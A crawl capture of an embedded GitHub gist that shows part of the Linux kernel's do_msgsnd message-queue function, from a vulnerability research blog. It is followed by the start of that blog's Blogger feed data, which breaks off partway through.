id=\"file-do_msgsnd-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">    if (IS_ERR(msg))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">        return PTR_ERR(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">    msg-&gt;m_type = mtype;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">    msg-&gt;m_ts = msgsz;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">    rcu_read_lock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">    msq = msq_obtain_object_check(ns, msqid);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">    if (IS_ERR(msq)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">        err = PTR_ERR(msq);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">        goto out_unlock1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">    ipc_lock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">    for (;;) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC34\" class=\"blob-code blob-code-inner js-file-line\">        struct msg_sender s;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC35\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC36\" class=\"blob-code blob-code-inner js-file-line\">        err = -EACCES;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC37\" class=\"blob-code blob-code-inner js-file-line\">        if (ipcperms(ns, &amp;msq-&gt;q_perm, S_IWUGO))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC38\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC39\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC40\" class=\"blob-code blob-code-inner js-file-line\">        /* raced with RMID? */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC41\" class=\"blob-code blob-code-inner js-file-line\">        if (!ipc_valid_object(&amp;msq-&gt;q_perm)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC42\" class=\"blob-code blob-code-inner js-file-line\">            err = -EIDRM;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC43\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC44\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC45\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC46\" class=\"blob-code blob-code-inner js-file-line\">        err = security_msg_queue_msgsnd(&amp;msq-&gt;q_perm, msg, msgflg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC47\" class=\"blob-code blob-code-inner js-file-line\">        if (err)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC48\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC49\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC50\" class=\"blob-code blob-code-inner js-file-line\">        if (msg_fits_inqueue(msq, msgsz))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC51\" class=\"blob-code blob-code-inner js-file-line\">            break;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC52\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC53\" class=\"blob-code blob-code-inner js-file-line\">        /* queue full, wait: */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC54\" class=\"blob-code blob-code-inner js-file-line\">        if (msgflg &amp; IPC_NOWAIT) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC55\" class=\"blob-code blob-code-inner js-file-line\">            err = -EAGAIN;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC56\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC57\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC58\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC59\" class=\"blob-code blob-code-inner js-file-line\">        /* enqueue the sender and prepare to block */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC60\" class=\"blob-code blob-code-inner js-file-line\">        ss_add(msq, &amp;s, msgsz);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC61\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC62\" class=\"blob-code blob-code-inner js-file-line\">        if (!ipc_rcu_getref(&amp;msq-&gt;q_perm)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC63\" class=\"blob-code blob-code-inner js-file-line\">            err = -EIDRM;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC64\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC65\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC66\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC67\" class=\"blob-code blob-code-inner js-file-line\">        ipc_unlock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC68\" class=\"blob-code blob-code-inner js-file-line\">        rcu_read_unlock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC69\" class=\"blob-code blob-code-inner js-file-line\">        schedule();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC70\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC71\" class=\"blob-code blob-code-inner js-file-line\">        rcu_read_lock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC72\" class=\"blob-code blob-code-inner js-file-line\">        ipc_lock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC73\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC74\" class=\"blob-code blob-code-inner js-file-line\">        ipc_rcu_putref(&amp;msq-&gt;q_perm, msg_rcu_free);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC75\" class=\"blob-code blob-code-inner js-file-line\">        /* raced with RMID? */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC76\" class=\"blob-code blob-code-inner js-file-line\">        if (!ipc_valid_object(&amp;msq-&gt;q_perm)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC77\" class=\"blob-code blob-code-inner js-file-line\">            err = -EIDRM;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC78\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC79\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC80\" class=\"blob-code blob-code-inner js-file-line\">        ss_del(&amp;s);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC81\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC82\" class=\"blob-code blob-code-inner js-file-line\">        if (signal_pending(current)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC83\" class=\"blob-code blob-code-inner js-file-line\">            err = -ERESTARTNOHAND;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC84\" class=\"blob-code blob-code-inner js-file-line\">            goto out_unlock0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC85\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC86\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC87\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC88\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC89\" class=\"blob-code blob-code-inner js-file-line\">    ipc_update_pid(&amp;msq-&gt;q_lspid, task_tgid(current));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC90\" class=\"blob-code blob-code-inner js-file-line\">    msq-&gt;q_stime = ktime_get_real_seconds();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC91\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC92\" class=\"blob-code blob-code-inner js-file-line\">    if (!pipelined_send(msq, msg, &amp;wake_q)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC93\" class=\"blob-code blob-code-inner js-file-line\">        /* no one is waiting for this message, enqueue it */<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC94\" class=\"blob-code blob-code-inner js-file-line\">        list_add_tail(&amp;msg-&gt;m_list, &amp;msq-&gt;q_messages);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC95\" class=\"blob-code blob-code-inner js-file-line\">        msq-&gt;q_cbytes += msgsz;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC96\" class=\"blob-code blob-code-inner js-file-line\">        msq-&gt;q_qnum++;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC97\" class=\"blob-code blob-code-inner js-file-line\">        atomic_add(msgsz, &amp;ns-&gt;msg_bytes);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC98\" class=\"blob-code blob-code-inner js-file-line\">        atomic_inc(&amp;ns-&gt;msg_hdrs);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC99\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC100\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC101\" class=\"blob-code blob-code-inner js-file-line\">    err = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC102\" class=\"blob-code blob-code-inner js-file-line\">    msg = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC103\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC104\" class=\"blob-code blob-code-inner js-file-line\">out_unlock0:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC105\" class=\"blob-code blob-code-inner js-file-line\">    ipc_unlock_object(&amp;msq-&gt;q_perm);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC106\" class=\"blob-code blob-code-inner js-file-line\">    wake_up_q(&amp;wake_q);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC107\" class=\"blob-code blob-code-inner js-file-line\">out_unlock1:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC108\" class=\"blob-code blob-code-inner js-file-line\">    rcu_read_unlock();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC109\" class=\"blob-code blob-code-inner js-file-line\">    if (msg != NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC110\" class=\"blob-code blob-code-inner js-file-line\">        free_msg(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC111\" class=\"blob-code blob-code-inner js-file-line\">    return err;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-do_msgsnd-c-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-do_msgsnd-c-LC112\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/do_msgsnd.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-do_msgsnd-c\" class=\"Link--inTextBlock\">\n          do_msgsnd.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=33&max-results=1&callback=random_posts
body_size: 4291
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=33\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=32\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=34\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail",